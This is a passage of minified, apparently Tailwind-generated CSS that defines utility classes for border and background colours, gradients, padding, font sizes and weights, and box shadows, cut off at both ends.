50%,transparent)}}.border-blue-200{border-color:var(--color-blue-200)}.border-emerald-500{border-color:var(--color-emerald-500)}.border-emerald-500\/20{border-color:#00bb7f33}@supports (color:color-mix(in lab,red,red)){.border-emerald-500\/20{border-color:color-mix(in oklab,var(--color-emerald-500) 20%,transparent)}}.border-emerald-500\/30{border-color:#00bb7f4d}@supports (color:color-mix(in lab,red,red)){.border-emerald-500\/30{border-color:color-mix(in oklab,var(--color-emerald-500) 30%,transparent)}}.border-gray-50{border-color:var(--color-gray-50)}.border-gray-100{border-color:var(--color-gray-100)}.border-gray-200{border-color:var(--color-gray-200)}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-700{border-color:var(--color-gray-700)}.border-green-400{border-color:var(--color-green-400)}.border-green-500\/30{border-color:#00c7584d}@supports (color:color-mix(in lab,red,red)){.border-green-500\/30{border-color:color-mix(in oklab,var(--color-green-500) 30%,transparent)}}.border-green-500\/40{border-color:#00c75866}@supports (color:color-mix(in lab,red,red)){.border-green-500\/40{border-color:color-mix(in oklab,var(--color-green-500) 40%,transparent)}}.border-green-500\/50{border-color:#00c75880}@supports (color:color-mix(in lab,red,red)){.border-green-500\/50{border-color:color-mix(in oklab,var(--color-green-500) 50%,transparent)}}.border-green-700{border-color:var(--color-green-700)}.border-green-800{border-color:var(--color-green-800)}.border-red-500\/30{border-color:#fb2c364d}@supports (color:color-mix(in lab,red,red)){.border-red-500\/30{border-color:color-mix(in oklab,var(--color-red-500) 30%,transparent)}}.border-red-500\/50{border-color:#fb2c3680}@supports (color:color-mix(in lab,red,red)){.border-red-500\/50{border-color:color-mix(in oklab,var(--color-red-500) 50%,transparent)}}.border-red-600\/30{border-color:#e400144d}@supports (color:color-mix(in lab,red,red)){.border-red-600\/30{border-color:color-mix(in oklab,var(--color-red-600) 30%,transparent)}}.border-red-600\/50{border-color:#e4001480}@supports (color:color-mix(in lab,red,red)){.border-red-600\/50{border-color:color-mix(in oklab,var(--color-red-600) 50%,transparent)}}.border-red-900\/50{border-color:#82181a80}@supports (color:color-mix(in lab,red,red)){.border-red-900\/50{border-color:color-mix(in oklab,var(--color-red-900) 50%,transparent)}}.border-slate-50{border-color:var(--color-slate-50)}.border-slate-100{border-color:var(--color-slate-100)}.border-slate-200{border-color:var(--color-slate-200)}.border-slate-700{border-color:var(--color-slate-700)}.border-slate-700\/50{border-color:#31415880}@supports (color:color-mix(in lab,red,red)){.border-slate-700\/50{border-color:color-mix(in oklab,var(--color-slate-700) 50%,transparent)}}.border-slate-800{border-color:var(--color-slate-800)}.border-white{border-color:var(--color-white)}.border-white\/5{border-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.border-white\/5{border-color:color-mix(in oklab,var(--color-white) 5%,transparent)}}.border-white\/10{border-color:#ffffff1a}@supports (color:color-mix(in lab,red,red)){.border-white\/10{border-color:color-mix(in oklab,var(--color-white) 10%,transparent)}}.border-white\/20{border-color:#fff3}@supports (color:color-mix(in lab,red,red)){.border-white\/20{border-color:color-mix(in oklab,var(--color-white) 20%,transparent)}}.border-yellow-100{border-color:var(--color-yellow-100)}.border-yellow-300\/20{border-color:#ffe02a33}@supports (color:color-mix(in lab,red,red)){.border-yellow-300\/20{border-color:color-mix(in oklab,var(--color-yellow-300) 20%,transparent)}}.border-yellow-400{border-color:var(--color-yellow-400)}.border-yellow-500\/50{border-color:#edb20080}@supports (color:color-mix(in lab,red,red)){.border-yellow-500\/50{border-color:color-mix(in oklab,var(--color-yellow-500) 50%,transparent)}}.border-zinc-700{border-color:var(--color-zinc-700)}.border-zinc-800{border-color:var(--color-zinc-800)}.border-b-green-700{border-bottom-color:var(--color-green-700)}.border-l-yellow-400{border-left-color:var(--color-yellow-400)}.bg-\[\#0a0a0a\]{background-color:#0a0a0a}.bg-\[\#16a34a\]{background-color:#16a34a}.bg-\[\#25d366\]{background-color:#25d366}.bg-\[\#28a745\]{background-color:#28a745}.bg-\[\#BBF7D0\]{background-color:#bbf7d0}.bg-\[\#D4AF37\]{background-color:#d4af37}.bg-\[\#D4AF37\]\/5{background-color:#d4af370d}.bg-\[\#D4AF37\]\/10{background-color:#d4af371a}.bg-\[\#EAB308\]{background-color:#eab308}.bg-\[\#FFBA00\]{background-color:#ffba00}.bg-\[\#f8f9fa\]{background-color:#f8f9fa}.bg-\[\#ffff00\]{background-color:#ff0}.bg-\[rgba\(250\,250\,250\,0\.9\)\]{background-color:#fafafae6}.bg-\[rgba\(255\,255\,255\,0\.9\)\]{background-color:#ffffffe6}.bg-amber-200{background-color:var(--color-amber-200)}.bg-amber-500{background-color:var(--color-amber-500)}.bg-amber-600\/20{background-color:#dd740033}@supports (color:color-mix(in lab,red,red)){.bg-amber-600\/20{background-color:color-mix(in oklab,var(--color-amber-600) 20%,transparent)}}.bg-black{background-color:var(--color-black)}.bg-blue-50{background-color:var(--color-blue-50)}.bg-blue-100{background-color:var(--color-blue-100)}.bg-blue-600{background-color:var(--color-blue-600)}.bg-emerald-500\/5{background-color:#00bb7f0d}@supports (color:color-mix(in lab,red,red)){.bg-emerald-500\/5{background-color:color-mix(in oklab,var(--color-emerald-500) 5%,transparent)}}.bg-emerald-950\/20{background-color:#002c2233}@supports (color:color-mix(in lab,red,red)){.bg-emerald-950\/20{background-color:color-mix(in oklab,var(--color-emerald-950) 20%,transparent)}}.bg-emerald-950\/40{background-color:#002c2266}@supports (color:color-mix(in lab,red,red)){.bg-emerald-950\/40{background-color:color-mix(in oklab,var(--color-emerald-950) 40%,transparent)}}.bg-gray-50{background-color:var(--color-gray-50)}.bg-gray-100{background-color:var(--color-gray-100)}.bg-gray-800{background-color:var(--color-gray-800)}.bg-green-100{background-color:var(--color-green-100)}.bg-green-500{background-color:var(--color-green-500)}.bg-green-500\/20{background-color:#00c75833}@supports (color:color-mix(in lab,red,red)){.bg-green-500\/20{background-color:color-mix(in oklab,var(--color-green-500) 20%,transparent)}}.bg-green-600{background-color:var(--color-green-600)}.bg-green-900\/20{background-color:#0d542b33}@supports (color:color-mix(in lab,red,red)){.bg-green-900\/20{background-color:color-mix(in oklab,var(--color-green-900) 20%,transparent)}}.bg-purple-900\/20{background-color:#59168b33}@supports (color:color-mix(in lab,red,red)){.bg-purple-900\/20{background-color:color-mix(in oklab,var(--color-purple-900) 20%,transparent)}}.bg-red-400{background-color:var(--color-red-400)}.bg-red-500{background-color:var(--color-red-500)}.bg-red-500\/20{background-color:#fb2c3633}@supports (color:color-mix(in lab,red,red)){.bg-red-500\/20{background-color:color-mix(in oklab,var(--color-red-500) 20%,transparent)}}.bg-red-600{background-color:var(--color-red-600)}.bg-red-600\/10{background-color:#e400141a}@supports (color:color-mix(in lab,red,red)){.bg-red-600\/10{background-color:color-mix(in oklab,var(--color-red-600) 10%,transparent)}}.bg-red-600\/20{background-color:#e4001433}@supports (color:color-mix(in lab,red,red)){.bg-red-600\/20{background-color:color-mix(in oklab,var(--color-red-600) 20%,transparent)}}.bg-red-600\/70{background-color:#e40014b3}@supports (color:color-mix(in lab,red,red)){.bg-red-600\/70{background-color:color-mix(in oklab,var(--color-red-600) 70%,transparent)}}.bg-red-900\/20{background-color:#82181a33}@supports (color:color-mix(in lab,red,red)){.bg-red-900\/20{background-color:color-mix(in oklab,var(--color-red-900) 20%,transparent)}}.bg-slate-50{background-color:var(--color-slate-50)}.bg-slate-100{background-color:var(--color-slate-100)}.bg-slate-800{background-color:var(--color-slate-800)}.bg-slate-800\/50{background-color:#1d293d80}@supports (color:color-mix(in lab,red,red)){.bg-slate-800\/50{background-color:color-mix(in oklab,var(--color-slate-800) 50%,transparent)}}.bg-slate-900{background-color:var(--color-slate-900)}.bg-slate-950{background-color:var(--color-slate-950)}.bg-white{background-color:var(--color-white)}.bg-white\/5{background-color:#ffffff0d}@supports (color:color-mix(in lab,red,red)){.bg-white\/5{background-color:color-mix(in oklab,var(--color-white) 5%,transparent)}}.bg-yellow-300\/5{background-color:#ffe02a0d}@supports (color:color-mix(in lab,red,red)){.bg-yellow-300\/5{background-color:color-mix(in oklab,var(--color-yellow-300) 5%,transparent)}}.bg-yellow-300\/50{background-color:#ffe02a80}@supports (color:color-mix(in lab,red,red)){.bg-yellow-300\/50{background-color:color-mix(in oklab,var(--color-yellow-300) 50%,transparent)}}.bg-yellow-300\/70{background-color:#ffe02ab3}@supports (color:color-mix(in lab,red,red)){.bg-yellow-300\/70{background-color:color-mix(in oklab,var(--color-yellow-300) 70%,transparent)}}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-500{background-color:var(--color-yellow-500)}.bg-zinc-800\/40{background-color:#27272a66}@supports (color:color-mix(in lab,red,red)){.bg-zinc-800\/40{background-color:color-mix(in oklab,var(--color-zinc-800) 40%,transparent)}}.bg-zinc-900{background-color:var(--color-zinc-900)}.bg-zinc-900\/20{background-color:#18181b33}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/20{background-color:color-mix(in oklab,var(--color-zinc-900) 20%,transparent)}}.bg-zinc-900\/30{background-color:#18181b4d}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/30{background-color:color-mix(in oklab,var(--color-zinc-900) 30%,transparent)}}.bg-zinc-900\/40{background-color:#18181b66}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/40{background-color:color-mix(in oklab,var(--color-zinc-900) 40%,transparent)}}.bg-zinc-900\/50{background-color:#18181b80}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/50{background-color:color-mix(in oklab,var(--color-zinc-900) 50%,transparent)}}.bg-zinc-900\/60{background-color:#18181b99}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/60{background-color:color-mix(in oklab,var(--color-zinc-900) 60%,transparent)}}.bg-zinc-900\/80{background-color:#18181bcc}@supports (color:color-mix(in lab,red,red)){.bg-zinc-900\/80{background-color:color-mix(in oklab,var(--color-zinc-900) 80%,transparent)}}.bg-zinc-950{background-color:var(--color-zinc-950)}.bg-zinc-950\/40{background-color:#09090b66}@supports (color:color-mix(in lab,red,red)){.bg-zinc-950\/40{background-color:color-mix(in oklab,var(--color-zinc-950) 40%,transparent)}}.bg-zinc-950\/80{background-color:#09090bcc}@supports (color:color-mix(in lab,red,red)){.bg-zinc-950\/80{background-color:color-mix(in oklab,var(--color-zinc-950) 80%,transparent)}}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-r{--tw-gradient-position:to right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-\[linear-gradient\(rgba\(250\,204\,21\,0\.025\)_1px\,transparent_1px\)\,linear-gradient\(90deg\,rgba\(250\,204\,21\,0\.025\)_1px\,transparent_1px\)\]{background-image:linear-gradient(#facc1506 1px,#0000 1px),linear-gradient(90deg,#facc1506 1px,#0000 1px)}.from-\[\#1927aa\]{--tw-gradient-from:#1927aa;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-blue-600{--tw-gradient-from:var(--color-blue-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-blue-800{--tw-gradient-from:var(--color-blue-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-emerald-600{--tw-gradient-from:var(--color-emerald-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-green-600{--tw-gradient-from:var(--color-green-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-red-500{--tw-gradient-from:var(--color-red-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-yellow-400\/8{--tw-gradient-from:#fac80014}@supports (color:color-mix(in lab,red,red)){.from-yellow-400\/8{--tw-gradient-from:color-mix(in oklab, var(--color-yellow-400) 8%, transparent)}}.from-yellow-400\/8{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.via-\[\#D4AF37\]{--tw-gradient-via:#d4af37;--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-yellow-300\/50{--tw-gradient-via:#ffe02a80}@supports (color:color-mix(in lab,red,red)){.via-yellow-300\/50{--tw-gradient-via:color-mix(in oklab, var(--color-yellow-300) 50%, transparent)}}.via-yellow-300\/50{--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-\[\#2d41e0\]{--tw-gradient-to:#2d41e0;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-blue-800{--tw-gradient-to:var(--color-blue-800);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-blue-950{--tw-gradient-to:var(--color-blue-950);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-emerald-500{--tw-gradient-to:var(--color-emerald-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-green-500{--tw-gradient-to:var(--color-green-500);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-red-600{--tw-gradient-to:var(--color-red-600);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.bg-\[size\:28px_28px\]{background-size:28px 28px}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing) * 0)}.p-1{padding:calc(var(--spacing) * 1)}.p-2{padding:calc(var(--spacing) * 2)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-5{padding:calc(var(--spacing) * 5)}.p-6{padding:calc(var(--spacing) * 6)}.p-8{padding:calc(var(--spacing) * 8)}.p-9{padding:calc(var(--spacing) * 9)}.p-10{padding:calc(var(--spacing) * 10)}.p-12{padding:calc(var(--spacing) * 12)}.px-0{padding-inline:calc(var(--spacing) * 0)}.px-1{padding-inline:calc(var(--spacing) * 1)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-5{padding-inline:calc(var(--spacing) * 5)}.px-6{padding-inline:calc(var(--spacing) * 6)}.px-8{padding-inline:calc(var(--spacing) * 8)}.px-10{padding-inline:calc(var(--spacing) * 10)}.px-12{padding-inline:calc(var(--spacing) * 12)}.py-0{padding-block:calc(var(--spacing) * 0)}.py-0\.5{padding-block:calc(var(--spacing) * .5)}.py-1{padding-block:calc(var(--spacing) * 1)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-2\.5{padding-block:calc(var(--spacing) * 2.5)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-5{padding-block:calc(var(--spacing) * 5)}.py-6{padding-block:calc(var(--spacing) * 6)}.py-8{padding-block:calc(var(--spacing) * 8)}.py-10{padding-block:calc(var(--spacing) * 10)}.py-12{padding-block:calc(var(--spacing) * 12)}.py-16{padding-block:calc(var(--spacing) * 16)}.py-20{padding-block:calc(var(--spacing) * 20)}.pt-0{padding-top:calc(var(--spacing) * 0)}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-6{padding-top:calc(var(--spacing) * 6)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pt-24{padding-top:calc(var(--spacing) * 24)}.pr-4{padding-right:calc(var(--spacing) * 4)}.pr-10{padding-right:calc(var(--spacing) * 10)}.pb-1{padding-bottom:calc(var(--spacing) * 1)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-6{padding-bottom:calc(var(--spacing) * 6)}.pb-8{padding-bottom:calc(var(--spacing) * 8)}.pb-12{padding-bottom:calc(var(--spacing) * 12)}.pb-20{padding-bottom:calc(var(--spacing) * 20)}.pl-4{padding-left:calc(var(--spacing) * 4)}.pl-6{padding-left:calc(var(--spacing) * 6)}.pl-9{padding-left:calc(var(--spacing) * 9)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.font-\[\'Montserrat\'\,sans-serif\]{font-family:Montserrat,sans-serif}.font-\[\'Montserrat\'\]{font-family:Montserrat}.font-\[\'Poppins\'\,sans-serif\]{font-family:Poppins,sans-serif}.font-\[\'Roboto\'\]{font-family:Roboto}.font-mono{font-family:var(--font-mono)}.font-sans{font-family:var(--font-sans)}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-\[15px\]{font-size:15px}.text-\[26px\]{font-size:26px}.leading-\[1\.15\]{--tw-leading:1.15;line-height:1.15}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-black{--tw-font-weight:var(--font-weight-black);font-weight:var(--font-weight-black)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-extrabold{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[0\.2em\]{--tw-tracking:.2em;letter-spacing:.2em}.tracking-\[0\.3em\]{--tw-tracking:.3em;letter-spacing:.3em}.tracking-\[1\.5px\]{--tw-tracking:1.5px;letter-spacing:1.5px}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-tighter{--tw-tracking:var(--tracking-tighter);letter-spacing:var(--tracking-tighter)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.break-words{overflow-wrap:break-word}.text-\[\#D4AF37\]{color:#d4af37}.text-\[\#FFBA00\]{color:#ffba00}.text-\[\#ccff00\]{color:#cf0}.text-\[\#d4af37\]{color:#d4af37}.text-\[\#ffff00\]{color:#ff0}.text-amber-400{color:var(--color-amber-400)}.text-amber-500{color:var(--color-amber-500)}.text-black{color:var(--color-black)}.text-black\/70{color:#000000b3}@supports (color:color-mix(in lab,red,red)){.text-black\/70{color:color-mix(in oklab,var(--color-black) 70%,transparent)}}.text-black\/80{color:#000c}@supports (color:color-mix(in lab,red,red)){.text-black\/80{color:color-mix(in oklab,var(--color-black) 80%,transparent)}}.text-blue-400{color:var(--color-blue-400)}.text-blue-600{color:var(--color-blue-600)}.text-blue-900{color:var(--color-blue-900)}.text-emerald-400{color:var(--color-emerald-400)}.text-gray-100{color:var(--color-gray-100)}.text-gray-200{color:var(--color-gray-200)}.text-gray-300{color:var(--color-gray-300)}.text-gray-400{color:var(--color-gray-400)}.text-gray-500{color:var(--color-gray-500)}.text-gray-600{color:var(--color-gray-600)}.text-gray-700{color:var(--color-gray-700)}.text-gray-800{color:var(--color-gray-800)}.text-gray-900{color:var(--color-gray-900)}.text-green-400{color:var(--color-green-400)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-purple-600{color:var(--color-purple-600)}.text-red-400{color:var(--color-red-400)}.text-red-500{color:var(--color-red-500)}.text-red-500\/70{color:#fb2c36b3}@supports (color:color-mix(in lab,red,red)){.text-red-500\/70{color:color-mix(in oklab,var(--color-red-500) 70%,transparent)}}.text-red-600{color:var(--color-red-600)}.text-slate-200{color:var(--color-slate-200)}.text-slate-300{color:var(--color-slate-300)}.text-slate-400{color:var(--color-slate-400)}.text-slate-600{color:var(--color-slate-600)}.text-slate-700{color:var(--color-slate-700)}.text-slate-800{color:var(--color-slate-800)}.text-slate-900{color:var(--color-slate-900)}.text-white{color:var(--color-white)}.text-white\/30{color:#ffffff4d}@supports (color:color-mix(in lab,red,red)){.text-white\/30{color:color-mix(in oklab,var(--color-white) 30%,transparent)}}.text-yellow-200{color:var(--color-yellow-200)}.text-yellow-300{color:var(--color-yellow-300)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-zinc-100{color:var(--color-zinc-100)}.text-zinc-200{color:var(--color-zinc-200)}.text-zinc-300{color:var(--color-zinc-300)}.text-zinc-400{color:var(--color-zinc-400)}.text-zinc-500{color:var(--color-zinc-500)}.uppercase{text-transform:uppercase}.italic{font-style:italic}.line-through{text-decoration-line:line-through}.no-underline{text-decoration-line:none}.underline{text-decoration-line:underline}.decoration-amber-500{-webkit-text-decoration-color:var(--color-amber-500);text-decoration-color:var(--color-amber-500)}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-gray-500::placeholder{color:var(--color-gray-500)}.opacity-20{opacity:.2}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-90{opacity:.9}.shadow-2xl{--tw-shadow:0 25px 50px -12px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_10px_\#4ade80\,0_0_25px_\#22c55e\,0_0_50px_\#16a34a\]{--tw-shadow:0 0 10px var(--tw-shadow-color,#4ade80), 0 0 25px var(--tw-shadow-color,#22c55e), 0 0 50px var(--tw-shadow-color,#16a34a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_15px_0px_rgba\(25\,39\,170\,0\.5\)\,0_0_25px_5px_rgba\(25\,39\,170\,0\.3\)\]{--tw-shadow:0 0 15px 0px var(--tw-shadow-color,#1927aa80), 0 0 25px 5px var(--tw-shadow-color,#1927aa4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(187\,247\,208\,0\.3\)\]{--tw-shadow:0 0 20px var(--tw-shadow-color,#bbf7d04d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(234\,179\,8\,0\.3\)\]{--tw-shadow:0 0 20px var(--tw-shadow-color,#eab3084d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_20px_rgba\(251\,191\,36\,0\.1\)\]{--tw-shadow:0 0 20px var(--tw-shadow-color,#fbbf241a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(212\,175\,55\,0\.1\)\]{--tw-shadow:0 0 30px var(--tw-shadow-color,#d4af371a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_30px_rgba\(250\,204\,21\,0\.2\)\]{--tw-shadow:0 0 30px var(--tw-shadow-color,#facc1533);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_2px_4px_rgba\(0\,0\,0\,0\.2\)\]{--tw-shadow:0 2px 4px var(--tw-shadow-color,#0003);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_4px_15px_rgba\(220\,38\,38\,0\.3\)\]{--tw-shadow:0 4px 15px var(--tw-shadow-color,#dc26264d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_8px_20px_rgba\(255\,186\,0\,0\.3\)\]{--tw-shadow:0 8px 20px var(--tw-shadow-color,#ffba004d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_8px_25px_rgba\(0\,0\,0\,0\.08\)\]{--tw-shadow:0 8px 25px var(--tw-shadow-color,#00000014);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_20px_rgba\(40\,167\,69\,0\.3\)\]{--tw-shadow:0 10px 20px var(--tw-shadow-color,#28a7454d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_25px_-5px_rgba\(34\,197\,94\,0\.5\)\]{--tw-shadow:0 10px 25px -5px var(--tw-shadow-color,#22c55e80);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_30px_rgba\(0\,182\,122\,0\.3\)\]{--tw-shadow:0 10px 30px var(--tw-shadow-color,#00b67a4d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_30px_rgba\(16\,185\,129\,0\.3\)\]{--tw-shadow:0 10px 30px var(--tw-shadow-color,#10b9814d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_30px_rgba\(16\,185\,129\,0\.4\)\]{--tw-shadow:0 10px 30px var(--tw-shadow-color,#10b98166);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_12px_45px_0_rgba\(0\,0\,0\,0\.1\)\]{--tw-shadow:0 12px 45px 0 